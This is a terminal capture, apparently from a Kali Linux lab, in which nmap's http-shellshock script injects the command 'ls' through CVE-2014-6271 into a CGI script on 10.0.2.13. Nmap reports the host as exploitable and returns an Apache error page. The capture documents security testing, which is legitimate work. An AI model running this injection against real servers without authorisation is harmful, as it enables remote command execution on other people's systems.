 ┌──(hdfzzf㉿kali)-[~]
└─$ sudo nmap -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh,cmd=ls 10.0.2.13
[sudo] password for hdfzzf:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-12 15:22 HKT
Nmap scan report for 10.0.2.13
Host is up (0.00031s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>
|   <p>Please contact the server administrator at
|    webmaster@localhost to inform them of the time this error occurred,
|    and the actions you performed just before this error.</p>
|   <p>More information about this error may be available
|   in the server error log.</p>
|   <hr>
|   <address>Apache/2.4.38 (Debian) Server at 10.0.2.13 Port 80</address>
|   </body></html>